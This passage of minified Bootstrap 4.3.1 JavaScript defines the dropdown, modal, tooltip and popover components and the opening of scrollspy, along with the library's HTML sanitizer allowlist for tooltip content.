e,i,n;this._element.disabled||t(this._element).hasClass(ne)||!t(this._menu).hasClass(oe)||(e={relatedTarget:this._element},i=t.Event(ie.HIDE,e),n=de._getParentFromElement(this._element),t(n).trigger(i),i.isDefaultPrevented())||(t(this._menu).toggleClass(oe),t(n).toggleClass(oe).trigger(t.Event(ie.HIDDEN,e)))},d.dispose=function(){t.removeData(this._element,J),t(this._element).off(Z),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},d.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},d._addEventListeners=function(){var e=this;t(this._element).on(ie.CLICK,(function(t){t.preventDefault(),t.stopPropagation(),e.toggle()}))},d._getConfig=function(e){return e=r({},this.constructor.Default,t(this._element).data(),e),l.typeCheckConfig(Q,e,this.constructor.DefaultType),e},d._getMenuElement=function(){var e;return this._menu||(e=de._getParentFromElement(this._element))&&(this._menu=e.querySelector(ae)),this._menu},d._getPlacement=function(){var e=t(this._element.parentNode),i="bottom-start";return e.hasClass("dropup")?(i="top-start",t(this._menu).hasClass(se)&&(i="top-end")):e.hasClass("dropright")?i="right-start":e.hasClass("dropleft")?i="left-start":t(this._menu).hasClass(se)&&(i="bottom-end"),i},d._detectNavbar=function(){return 0<t(this._element).closest(".navbar").length},d._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=r({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},d._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),e},de._jQueryInterface=function(e){return this.each((function(){var i=t(this).data(J);if(i||(i=new de(this,"object"==o(e)?e:null),t(this).data(J,i)),"string"==typeof e){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}}))},de._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var i=[].slice.call(document.querySelectorAll(re)),n=0,o=i.length;n<o;n++){var s,r=de._getParentFromElement(i[n]),a=t(i[n]).data(J),l={relatedTarget:i[n]};e&&"click"===e.type&&(l.clickEvent=e),a&&(a=a._menu,!t(r).hasClass(oe)||e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&t.contains(r,e.target)||(s=t.Event(ie.HIDE,l),t(r).trigger(s),s.isDefaultPrevented())||("ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),i[n].setAttribute("aria-expanded","false"),t(a).removeClass(oe),t(r).removeClass(oe).trigger(t.Event(ie.HIDDEN,l))))}},de._getParentFromElement=function(e){var t,i=l.getSelectorFromElement(e);return(t=i?document.querySelector(i):t)||e.parentNode},de._dataApiKeydownHandler=function(e){var i,n,o;(/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||t(e.target).closest(ae).length):!te.test(e.which))||(e.preventDefault(),e.stopPropagation(),this.disabled)||t(this).hasClass(ne)||(i=de._getParentFromElement(this),(o=t(i).hasClass(oe))&&(!o||27!==e.which&&32!==e.which)?0!==(o=[].slice.call(i.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)"))).length&&(n=o.indexOf(e.target),38===e.which&&0<n&&n--,40===e.which&&n<o.length-1&&n++,o[n=n<0?0:n].focus()):(27===e.which&&(o=i.querySelector(re),t(o).trigger("focus")),t(this).trigger("click")))},s(de,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return le}},{key:"DefaultType",get:function(){return ce}}]),de);function de(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}t(document).on(ie.KEYDOWN_DATA_API,re,ue._dataApiKeydownHandler).on(ie.KEYDOWN_DATA_API,ae,ue._dataApiKeydownHandler).on(ie.CLICK_DATA_API+" "+ie.KEYUP_DATA_API,ue._clearMenus).on(ie.CLICK_DATA_API,re,(function(e){e.preventDefault(),e.stopPropagation(),ue._jQueryInterface.call(t(this),"toggle")})).on(ie.CLICK_DATA_API,".dropdown form",(function(e){e.stopPropagation()})),t.fn[Q]=ue._jQueryInterface,t.fn[Q].Constructor=ue,t.fn[Q].noConflict=function(){return t.fn[Q]=ee,ue._jQueryInterface};var he="modal",pe="bs.modal",fe="."+pe,me=t.fn[he],ge={backdrop:!0,keyboard:!0,focus:!0,show:!0},ye={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},ve={HIDE:"hide"+fe,HIDDEN:"hidden"+fe,SHOW:"show"+fe,SHOWN:"shown"+fe,FOCUSIN:"focusin"+fe,RESIZE:"resize"+fe,CLICK_DISMISS:"click.dismiss"+fe,KEYDOWN_DISMISS:"keydown.dismiss"+fe,MOUSEUP_DISMISS:"mouseup.dismiss"+fe,MOUSEDOWN_DISMISS:"mousedown.dismiss"+fe,CLICK_DATA_API:"click"+fe+".data-api"},be="modal-open",we="fade",_e="show",ke=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",Ce=".sticky-top",Se=((_=Te.prototype).toggle=function(e){return this._isShown?this.hide():this.show(e)},_.show=function(e){var i,n=this;this._isShown||this._isTransitioning||(t(this._element).hasClass(we)&&(this._isTransitioning=!0),i=t.Event(ve.SHOW,{relatedTarget:e}),t(this._element).trigger(i),this._isShown)||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on(ve.CLICK_DISMISS,'[data-dismiss="modal"]',(function(e){return n.hide(e)})),t(this._dialog).on(ve.MOUSEDOWN_DISMISS,(function(){t(n._element).one(ve.MOUSEUP_DISMISS,(function(e){t(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return n._showElement(e)})))},_.hide=function(e){var i=this;e&&e.preventDefault(),this._isShown&&!this._isTransitioning&&(e=t.Event(ve.HIDE),t(this._element).trigger(e),this._isShown)&&!e.isDefaultPrevented()&&(this._isShown=!1,(e=t(this._element).hasClass(we))&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),t(document).off(ve.FOCUSIN),t(this._element).removeClass(_e),t(this._element).off(ve.CLICK_DISMISS),t(this._dialog).off(ve.MOUSEDOWN_DISMISS),e?(e=l.getTransitionDurationFromElement(this._element),t(this._element).one(l.TRANSITION_END,(function(e){return i._hideModal(e)})).emulateTransitionEnd(e)):this._hideModal())},_.dispose=function(){[window,this._element,this._dialog].forEach((function(e){return t(e).off(fe)})),t(document).off(ve.FOCUSIN),t.removeData(this._element,pe),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},_.handleUpdate=function(){this._adjustDialog()},_._getConfig=function(e){return e=r({},ge,e),l.typeCheckConfig(he,e,ye),e},_._showElement=function(e){function i(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,t(n._element).trigger(s)}var n=this,o=t(this._element).hasClass(we),s=(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),t(this._dialog).hasClass("modal-dialog-scrollable")?this._dialog.querySelector(".modal-body").scrollTop=0:this._element.scrollTop=0,o&&l.reflow(this._element),t(this._element).addClass(_e),this._config.focus&&this._enforceFocus(),t.Event(ve.SHOWN,{relatedTarget:e}));o?(e=l.getTransitionDurationFromElement(this._dialog),t(this._dialog).one(l.TRANSITION_END,i).emulateTransitionEnd(e)):i()},_._enforceFocus=function(){var e=this;t(document).off(ve.FOCUSIN).on(ve.FOCUSIN,(function(i){document!==i.target&&e._element!==i.target&&0===t(e._element).has(i.target).length&&e._element.focus()}))},_._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?t(this._element).on(ve.KEYDOWN_DISMISS,(function(t){27===t.which&&(t.preventDefault(),e.hide())})):this._isShown||t(this._element).off(ve.KEYDOWN_DISMISS)},_._setResizeEvent=function(){var e=this;this._isShown?t(window).on(ve.RESIZE,(function(t){return e.handleUpdate(t)})):t(window).off(ve.RESIZE)},_._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop((function(){t(document.body).removeClass(be),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger(ve.HIDDEN)}))},_._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},_._showBackdrop=function(e){var i,n=this,o=t(this._element).hasClass(we)?we:"";this._isShown&&this._config.backdrop?(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",o&&this._backdrop.classList.add(o),t(this._backdrop).appendTo(document.body),t(this._element).on(ve.CLICK_DISMISS,(function(e){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide())})),o&&l.reflow(this._backdrop),t(this._backdrop).addClass(_e),e&&(o?(o=l.getTransitionDurationFromElement(this._backdrop),t(this._backdrop).one(l.TRANSITION_END,e).emulateTransitionEnd(o)):e())):!this._isShown&&this._backdrop?(t(this._backdrop).removeClass(_e),o=function(){n._removeBackdrop(),e&&e()},t(this._element).hasClass(we)?(i=l.getTransitionDurationFromElement(this._backdrop),t(this._backdrop).one(l.TRANSITION_END,o).emulateTransitionEnd(i)):o()):e&&e()},_._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},_._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},_._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},_._setScrollbar=function(){var e,i,n=this;this._isBodyOverflowing&&(e=[].slice.call(document.querySelectorAll(ke)),i=[].slice.call(document.querySelectorAll(Ce)),t(e).each((function(e,i){var o=i.style.paddingRight,s=t(i).css("padding-right");t(i).data("padding-right",o).css("padding-right",parseFloat(s)+n._scrollbarWidth+"px")})),t(i).each((function(e,i){var o=i.style.marginRight,s=t(i).css("margin-right");t(i).data("margin-right",o).css("margin-right",parseFloat(s)-n._scrollbarWidth+"px")})),e=document.body.style.paddingRight,i=t(document.body).css("padding-right"),t(document.body).data("padding-right",e).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")),t(document.body).addClass(be)},_._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(ke));t(e).each((function(e,i){var n=t(i).data("padding-right");t(i).removeData("padding-right"),i.style.paddingRight=n||""})),e=[].slice.call(document.querySelectorAll(Ce)),t(e).each((function(e,i){var n=t(i).data("margin-right");void 0!==n&&t(i).css("margin-right",n).removeData("margin-right")})),e=t(document.body).data("padding-right");t(document.body).removeData("padding-right"),document.body.style.paddingRight=e||""},_._getScrollbarWidth=function(){var e=document.createElement("div"),t=(e.className="modal-scrollbar-measure",document.body.appendChild(e),e.getBoundingClientRect().width-e.clientWidth);return document.body.removeChild(e),t},Te._jQueryInterface=function(e,i){return this.each((function(){var n=t(this).data(pe),s=r({},ge,t(this).data(),"object"==o(e)&&e?e:{});if(n||(n=new Te(this,s),t(this).data(pe,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e](i)}else s.show&&n.show(i)}))},s(Te,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return ge}}]),Te);function Te(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}t(document).on(ve.CLICK_DATA_API,'[data-toggle="modal"]',(function(e){var i,n=this,o=((o=l.getSelectorFromElement(this))&&(i=document.querySelector(o)),t(i).data(pe)?"toggle":r({},t(i).data(),t(this).data())),s=("A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault(),t(i).one(ve.SHOW,(function(e){e.isDefaultPrevented()||s.one(ve.HIDDEN,(function(){t(n).is(":visible")&&n.focus()}))})));Se._jQueryInterface.call(t(i),o,this)})),t.fn[he]=Se._jQueryInterface,t.fn[he].Constructor=Se,t.fn[he].noConflict=function(){return t.fn[he]=me,Se._jQueryInterface};var xe=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],Ee=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,De=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function Ae(e,t,i){if(0===e.length)return e;if(i&&"function"==typeof i)return i(e);i=(new window.DOMParser).parseFromString(e,"text/html");for(var n=Object.keys(t),o=[].slice.call(i.body.querySelectorAll("*")),s=0,r=o.length;s<r;s++)!function(e){var i=o[e];e=i.nodeName.toLowerCase();if(-1===n.indexOf(i.nodeName.toLowerCase()))return i.parentNode.removeChild(i);var s=[].slice.call(i.attributes),r=[].concat(t["*"]||[],t[e]||[]);s.forEach((function(e){!function(e,t){var i=e.nodeName.toLowerCase();if(-1!==t.indexOf(i))return-1===xe.indexOf(i)||Boolean(e.nodeValue.match(Ee)||e.nodeValue.match(De));for(var n=t.filter((function(e){return e instanceof RegExp})),o=0,s=n.length;o<s;o++)if(i.match(n[o]))return 1}(e,r)&&i.removeAttribute(e.nodeName)}))}(s);return i.body.innerHTML}var Ie="tooltip",Oe="bs.tooltip",Pe="."+Oe,Me=t.fn[Ie],Le="bs-tooltip",Ne=new RegExp("(^|\\s)"+Le+"\\S+","g"),je=["sanitize","whiteList","sanitizeFn"],Fe={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},He={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},$e={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]}},Be="show",Ve={HIDE:"hide"+Pe,HIDDEN:"hidden"+Pe,SHOW:"show"+Pe,SHOWN:"shown"+Pe,INSERTED:"inserted"+Pe,CLICK:"click"+Pe,FOCUSIN:"focusin"+Pe,FOCUSOUT:"focusout"+Pe,MOUSEENTER:"mouseenter"+Pe,MOUSELEAVE:"mouseleave"+Pe},Re="fade",ze="show",qe="hover",We=((v=Ue.prototype).enable=function(){this._isEnabled=!0},v.disable=function(){this._isEnabled=!1},v.toggleEnabled=function(){this._isEnabled=!this._isEnabled},v.toggle=function(e){var i,n;this._isEnabled&&(e?(i=this.constructor.DATA_KEY,(n=t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)):t(this.getTipElement()).hasClass(ze)?this._leave(null,this):this._enter(null,this))},v.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},v.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var n,o,s=t.Event(this.constructor.Event.SHOW);this.isWithContent()&&this._isEnabled&&(t(this.element).trigger(s),o=l.findShadowRoot(this.element),o=t.contains(null!==o?o:this.element.ownerDocument.documentElement,this.element),!s.isDefaultPrevented())&&o&&(s=this.getTipElement(),o=l.getUID(this.constructor.NAME),s.setAttribute("id",o),this.element.setAttribute("aria-describedby",o),this.setContent(),this.config.animation&&t(s).addClass(Re),o="function"==typeof this.config.placement?this.config.placement.call(this,s,this.element):this.config.placement,o=this._getAttachment(o),this.addAttachmentClass(o),n=this._getContainer(),t(s).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(s).appendTo(n),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new i(this.element,s,{placement:o,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),t(s).addClass(ze),"ontouchstart"in document.documentElement&&t(document.body).children().on("mouseover",null,t.noop),n=function(){e.config.animation&&e._fixTransition();var i=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),"out"===i&&e._leave(null,e)},t(this.tip).hasClass(Re)?(o=l.getTransitionDurationFromElement(this.tip),t(this.tip).one(l.TRANSITION_END,n).emulateTransitionEnd(o)):n())},v.hide=function(e){function i(){n._hoverState!==Be&&o.parentNode&&o.parentNode.removeChild(o),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),t(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),e&&e()}var n=this,o=this.getTipElement(),s=t.Event(this.constructor.Event.HIDE);t(this.element).trigger(s),s.isDefaultPrevented()||(t(o).removeClass(ze),"ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger[qe]=!1,t(this.tip).hasClass(Re)?(s=l.getTransitionDurationFromElement(o),t(o).one(l.TRANSITION_END,i).emulateTransitionEnd(s)):i(),this._hoverState="")},v.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},v.isWithContent=function(){return Boolean(this.getTitle())},v.addAttachmentClass=function(e){t(this.getTipElement()).addClass(Le+"-"+e)},v.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},v.setContent=function(){var e=this.getTipElement();this.setElementContent(t(e.querySelectorAll(".tooltip-inner")),this.getTitle()),t(e).removeClass("fade show")},v.setElementContent=function(e,i){"object"!=o(i)||!i.nodeType&&!i.jquery?this.config.html?(this.config.sanitize&&(i=Ae(i,this.config.whiteList,this.config.sanitizeFn)),e.html(i)):e.text(i):this.config.html?t(i).parent().is(e)||e.empty().append(i):e.text(t(i).text())},v.getTitle=function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},v._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=r({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},v._getContainer=function(){return!1===this.config.container?document.body:l.isElement(this.config.container)?t(this.config.container):t(document).find(this.config.container)},v._getAttachment=function(e){return He[e.toUpperCase()]},v._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach((function(i){var n;"click"===i?t(e.element).on(e.constructor.Event.CLICK,e.config.selector,(function(t){return e.toggle(t)})):"manual"!==i&&(n=i===qe?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,i=i===qe?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT,t(e.element).on(n,e.config.selector,(function(t){return e._enter(t)})).on(i,e.config.selector,(function(t){return e._leave(t)})))})),t(this.element).closest(".modal").on("hide.bs.modal",(function(){e.element&&e.hide()})),this.config.selector?this.config=r({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},v._fixTitle=function(){var e=o(this.element.getAttribute("data-original-title"));!this.element.getAttribute("title")&&"string"===e||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},v._enter=function(e,i){var n=this.constructor.DATA_KEY;(i=i||t(e.currentTarget).data(n))||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),e&&(i._activeTrigger["focusin"===e.type?"focus":qe]=!0),t(i.getTipElement()).hasClass(ze)||i._hoverState===Be?i._hoverState=Be:(clearTimeout(i._timeout),i._hoverState=Be,i.config.delay&&i.config.delay.show?i._timeout=setTimeout((function(){i._hoverState===Be&&i.show()}),i.config.delay.show):i.show())},v._leave=function(e,i){var n=this.constructor.DATA_KEY;(i=i||t(e.currentTarget).data(n))||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),e&&(i._activeTrigger["focusout"===e.type?"focus":qe]=!1),i._isWithActiveTrigger()||(clearTimeout(i._timeout),i._hoverState="out",i.config.delay&&i.config.delay.hide?i._timeout=setTimeout((function(){"out"===i._hoverState&&i.hide()}),i.config.delay.hide):i.hide())},v._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},v._getConfig=function(e){var i=t(this.element).data();return Object.keys(i).forEach((function(e){-1!==je.indexOf(e)&&delete i[e]})),"number"==typeof(e=r({},this.constructor.Default,i,"object"==o(e)&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),l.typeCheckConfig(Ie,e,this.constructor.DefaultType),e.sanitize&&(e.template=Ae(e.template,e.whiteList,e.sanitizeFn)),e},v._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},v._cleanTipClass=function(){var e=t(this.getTipElement()),i=e.attr("class").match(Ne);null!==i&&i.length&&e.removeClass(i.join(""))},v._handlePopperPlacementChange=function(e){var t=e.instance;this.tip=t.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},v._fixTransition=function(){var e=this.getTipElement(),i=this.config.animation;null===e.getAttribute("x-placement")&&(t(e).removeClass(Re),this.config.animation=!1,this.hide(),this.show(),this.config.animation=i)},Ue._jQueryInterface=function(e){return this.each((function(){var i=t(this).data(Oe),n="object"==o(e)&&e;if((i||!/dispose|hide/.test(e))&&(i||(i=new Ue(this,n),t(this).data(Oe,i)),"string"==typeof e)){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}}))},s(Ue,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return $e}},{key:"NAME",get:function(){return Ie}},{key:"DATA_KEY",get:function(){return Oe}},{key:"Event",get:function(){return Ve}},{key:"EVENT_KEY",get:function(){return Pe}},{key:"DefaultType",get:function(){return Fe}}]),Ue);function Ue(e,t){if(void 0===i)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}t.fn[Ie]=We._jQueryInterface,t.fn[Ie].Constructor=We,t.fn[Ie].noConflict=function(){return t.fn[Ie]=Me,We._jQueryInterface};var Ke,Ye="popover",Ge="bs.popover",Xe="."+Ge,Qe=t.fn[Ye],Je="bs-popover",Ze=new RegExp("(^|\\s)"+Je+"\\S+","g"),et=r({},We.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),tt=r({},We.DefaultType,{content:"(string|element|function)"}),it={HIDE:"hide"+Xe,HIDDEN:"hidden"+Xe,SHOW:"show"+Xe,SHOWN:"shown"+Xe,INSERTED:"inserted"+Xe,CLICK:"click"+Xe,FOCUSIN:"focusin"+Xe,FOCUSOUT:"focusout"+Xe,MOUSEENTER:"mouseenter"+Xe,MOUSELEAVE:"mouseleave"+Xe},nt=(d=Ke=We,(_=ot).prototype=Object.create(d.prototype),(_.prototype.constructor=_).__proto__=d,(_=ot.prototype).isWithContent=function(){return this.getTitle()||this._getContent()},_.addAttachmentClass=function(e){t(this.getTipElement()).addClass(Je+"-"+e)},_.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},_.setContent=function(){var e=t(this.getTipElement()),i=(this.setElementContent(e.find(".popover-header"),this.getTitle()),this._getContent());"function"==typeof i&&(i=i.call(this.element)),this.setElementContent(e.find(".popover-body"),i),e.removeClass("fade show")},_._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},_._cleanTipClass=function(){var e=t(this.getTipElement()),i=e.attr("class").match(Ze);null!==i&&0<i.length&&e.removeClass(i.join(""))},ot._jQueryInterface=function(e){return this.each((function(){var i=t(this).data(Ge),n="object"==o(e)?e:null;if((i||!/dispose|hide/.test(e))&&(i||(i=new ot(this,n),t(this).data(Ge,i)),"string"==typeof e)){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}}))},s(ot,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return et}},{key:"NAME",get:function(){return Ye}},{key:"DATA_KEY",get:function(){return Ge}},{key:"Event",get:function(){return it}},{key:"EVENT_KEY",get:function(){return Xe}},{key:"DefaultType",get:function(){return tt}}]),ot);function ot(){return Ke.apply(this,arguments)||this}t.fn[Ye]=nt._jQueryInterface,t.fn[Ye].Constructor=nt,t.fn[Ye].noConflict=function(){return t.fn[Ye]=Qe,nt._jQueryInterface};var st="scrollspy",rt="bs.scrollspy",at="."+rt,lt=t.fn[st],ct={offset:10,method:"auto",target:""},ut={offset:"number",method:"string",target:"(string|element)"},dt={ACTIVATE:"activate"+at,SCROLL:"scroll"+at,LOAD_DATA_API:"load"+at+".data-api"},ht="active",pt=".nav, .list-group",ft=".nav-link",mt=".list-group-item",gt=((v=yt.prototype).refresh=function(){var e=this,i=this._scrollElement===this._scrollElement.window?"offset":"position",n="auto"===this._config.method?i:this._config.method,o="position"===n?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map((function(e){var i;if(i=(e=l.getSelectorFromElement(e))?document.querySelector(e):i){var s=i.getBoundingClientRect();if(s.width||s.height)return[t(i)[n]().top+o,e]}return null})).filter((function(e){return e})).sort((function(e,t){return e[0]-t[0]})).forEach((function(t){e._offsets.push(t[0]),e._targets.push(t[1])}))},v.dispose=function(){t.removeData(this._element,rt),t(this._scrollElement).off(at),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},v._getConfig=function(e){var i;return"string"!=typeof(e=r({},ct,"object"==o(e)&&e?e:{})).target&&((i=t(e.target).attr("id"))||(i=l.getUID(st),t(e.target).attr("id",i)),e.target="#"+i),l.typeCheckConfig(st,e,ut),e},v._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},v._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},v._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},v._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),i=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),i<=e)t=this._targets[this._targets.length-1],this._activeTarget!==t&&this._activate(t);else if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])this._activeTarget=null,this._clear();else for(var n=this._offsets.length;n--;)this._activeTarget!==this._targets[n]&&e>=this._offsets[n]&&(void 0===this._offsets[n+1]||e<this._offsets[n+1])&&this._activate(this._targets[n])},v._activate=function(e){this._activeTarget=e,this._clear();var i=this._selector.split(",").map((function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}));((i=t([].slice.call(document.querySelectorAll(i.join(","))))).hasClass("dropdown-item")?(i.closest(".dropdown").find(".dropdown-toggle").addClass(ht),i):(i.addClass(ht),i.parents(pt).prev(ft+", "+mt).addClass(ht),i.parents(pt).prev(".nav-item").children(ft))).addClass(ht),t(this._scrollElement).trigger(dt.ACTIVATE,{relatedTarget:e})},v._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter((function(e){return e.classList.contains(ht)})).forEach((function(e){return e.classList.remove(ht)}))},yt._jQueryInterface=function(e){return this.each((function(){var i=t(this).data(rt);if(i||(i=new yt(this,"object"==o(e)&&e),t(this).data(rt,i)),"string"==typeof e){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}}))},s(yt,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return ct}}]),yt);function yt(e,i){var 